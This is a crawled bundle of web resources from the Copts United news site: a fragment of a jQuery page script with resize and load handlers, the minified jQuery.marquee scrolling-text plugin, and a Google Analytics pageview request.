    /* Onresize
    /* ---------------------------------------------------------------------- */
	$(window).resize(function () {
		setTimeout(function () {
			aspectRatio();
		}, 300);
		
	});

	/* ---------------------------------------------------------------------- */
    /* Onload
    /* ---------------------------------------------------------------------- */
	$(window).on('load', function () {
		aspectRatio();
		// Loading
		setTimeout(function () {
			$('body').addClass('loaded');
		}, 200);

	});
});

--- FILE ---
content_type: application/javascript
request_url: https://copts-united.com/node21/js/marquee.js
body_size: 2024
content:
/**
 * jQuery.marquee - scrolling text like old marquee element
 * @author Aamir Afridi - aamirafridi(at)gmail(dot)com / http://aamirafridi.com/jquery/jquery-marquee-plugin
 */
; (function (e) { e.fn.marquee = function (t) { return this.each(function () { var n = e.extend({}, e.fn.marquee.defaults, t), r = e(this), i, s, o, u, a, f = 3, l = "animation-play-state", c = false, h = function (e, t, n) { var r = ["webkit", "moz", "MS", "o", ""]; for (var i = 0; i < r.length; i++) { if (!r[i]) t = t.toLowerCase(); e.addEventListener(r[i] + t, n, false) } }, p = function (e) { var t = []; for (var n in e) { if (e.hasOwnProperty(n)) { t.push(n + ":" + e[n]) } } t.push(); return "{" + t.join(",") + "}" }, d = function () { r.timer = setTimeout(M, n.delayBeforeStart) }, v = { pause: function () { if (c && n.allowCss3Support) { i.css(l, "paused") } else { if (e.fn.pause) { i.pause() } } r.data("runningStatus", "paused"); r.trigger("paused") }, resume: function () { if (c && n.allowCss3Support) { i.css(l, "running") } else { if (e.fn.resume) { i.resume() } } r.data("runningStatus", "resumed"); r.trigger("resumed") }, toggle: function () { v[r.data("runningStatus") == "resumed" ? "pause" : "resume"]() }, destroy: function () { clearTimeout(r.timer); r.find("*").andSelf().unbind(); r.html(r.find(".js-marquee:first").html()) } }; if (typeof t === "string") { if (e.isFunction(v[t])) { if (!i) { i = r.find(".js-marquee-wrapper") } if (r.data("css3AnimationIsSupported") === true) { c = true } v[t]() } return } var m = {}, g; e.each(n, function (e, t) { g = r.attr("data-" + e); if (typeof g !== "undefined") { switch (g) { case "true": g = true; break; case "false": g = false; break }n[e] = g } }); n.duration = n.speed || n.duration; u = n.direction == "up" || n.direction == "down"; n.gap = n.duplicated ? parseInt(n.gap) : 0; r.wrapInner('<div class="js-marquee"></div>'); var y = r.find(".js-marquee").css({ "margin-right": n.gap, "float": "left" }); if (n.duplicated) { y.clone(true).appendTo(r) } r.wrapInner('<div style="width:100000px" class="js-marquee-wrapper"></div>'); i = r.find(".js-marquee-wrapper"); if (u) { var b = r.height(); i.removeAttr("style"); r.height(b); r.find(".js-marquee").css({ "float": "none", "margin-bottom": n.gap, "margin-right": 0 }); if (n.duplicated) r.find(".js-marquee:last").css({ "margin-bottom": 0 }); var w = r.find(".js-marquee:first").height() + n.gap; n.duration = (parseInt(w, 10) + parseInt(b, 10)) / parseInt(b, 10) * n.duration } else { a = r.find(".js-marquee:first").width() + n.gap; s = r.width(); n.duration = (parseInt(a, 10) + parseInt(s, 10)) / parseInt(s, 10) * n.duration } if (n.duplicated) { n.duration = n.duration / 2 } if (n.allowCss3Support) { var E = document.body || document.createElement("div"), S = "marqueeAnimation-" + Math.floor(Math.random() * 1e7), x = "Webkit Moz O ms Khtml".split(" "), T = "animation", N = "", C = ""; if (E.style.animation) { C = "@keyframes " + S + " "; c = true } if (c === false) { for (var k = 0; k < x.length; k++) { if (E.style[x[k] + "AnimationName"] !== undefined) { var L = "-" + x[k].toLowerCase() + "-"; T = L + T; l = L + l; C = "@" + L + "keyframes " + S + " "; c = true; break } } } if (c) { N = S + " " + n.duration / 1e3 + "s " + n.delayBeforeStart / 1e3 + "s infinite " + n.css3easing; r.data("css3AnimationIsSupported", true) } } var A = function () { i.css("margin-top", n.direction == "up" ? b + "px" : "-" + w + "px") }, O = function () { i.css("margin-left", n.direction == "left" ? s + "px" : "-" + a + "px") }; if (n.duplicated) { if (u) { i.css("margin-top", n.direction == "up" ? b : "-" + (w * 2 - n.gap) + "px") } else { i.css("margin-left", n.direction == "left" ? s + "px" : "-" + (a * 2 - n.gap) + "px") } f = 1 } else { if (u) { A() } else { O() } } var M = function () { if (n.duplicated) { if (f === 1) { n._originalDuration = n.duration; if (u) { n.duration = n.direction == "up" ? n.duration + b / (w / n.duration) : n.duration * 2 } else { n.duration = n.direction == "left" ? n.duration + s / (a / n.duration) : n.duration * 2 } if (N) { N = S + " " + n.duration / 1e3 + "s " + n.delayBeforeStart / 1e3 + "s " + n.css3easing } f++ } else if (f === 2) { n.duration = n._originalDuration; if (N) { S = S + "0"; C = e.trim(C) + "0 "; N = S + " " + n.duration / 1e3 + "s 0s infinite " + n.css3easing } f++ } } if (u) { if (n.duplicated) { if (f > 2) { i.css("margin-top", n.direction == "up" ? 0 : "-" + w + "px") } o = { "margin-top": n.direction == "up" ? "-" + w + "px" : 0 } } else { A(); o = { "margin-top": n.direction == "up" ? "-" + i.height() + "px" : b + "px" } } } else { if (n.duplicated) { if (f > 2) { i.css("margin-left", n.direction == "left" ? 0 : "-" + a + "px") } o = { "margin-left": n.direction == "left" ? "-" + a + "px" : 0 } } else { O(); o = { "margin-left": n.direction == "left" ? "-" + a + "px" : s + "px" } } } r.trigger("beforeStarting"); if (c) { i.css(T, N); var t = C + " { 100%  " + p(o) + "}", l = e("style"); if (l.length !== 0) { l.filter(":last").append(t) } else { e("head").append("<style>" + t + "</style>") } h(i[0], "AnimationIteration", function () { r.trigger("finished") }); h(i[0], "AnimationEnd", function () { M(); r.trigger("finished") }) } else { i.animate(o, n.duration, n.easing, function () { r.trigger("finished"); if (n.pauseOnCycle) { d() } else { M() } }) } r.data("runningStatus", "resumed") }; r.bind("pause", v.pause); r.bind("resume", v.resume); if (n.pauseOnHover) { r.bind("mouseenter mouseleave", v.toggle) } if (c && n.allowCss3Support) { M() } else { d() } }) }; e.fn.marquee.defaults = { allowCss3Support: true, css3easing: "linear", easing: "linear", delayBeforeStart: 1e3, direction: "left", duplicated: false, duration: 5e3, gap: 20, pauseOnCycle: false, pauseOnHover: false } })(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=128313033&t=pageview&_s=1&dl=https%3A%2F%2Fcopts-united.com%2FCoptsGate%3FI%3D5325&ul=en-us%40posix&dt=%D8%A7%D9%84%D8%A3%D9%82%D8%A8%D8%A7%D8%B7%20%D9%85%D8%AA%D8%AD%D8%AF%D9%88%D9%86%20-%20%D8%A8%D9%88%D8%A7%D8%A8%D8%A9%20%D8%A7%D9%84%D8%A3%D9%82%D8%A8%D8%A7%D8%B7%20%7C%20Copts%20United&sr=1280x720&vp=1280x720&_utma=257834265.2127905478.1769095284.1769095284.1769095284.1&_utmz=257834265.1769095284.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1769095283933&_u=IQBCAAABAAAAACAAI~&jid=1867924585&gjid=2113530238&cid=2127905478.1769095284&tid=UA-7124578-2&_gid=636069624.1769095284&_r=1&_slc=1&z=777505824
body_size: -451
content:
2,cG-S43ZL9J470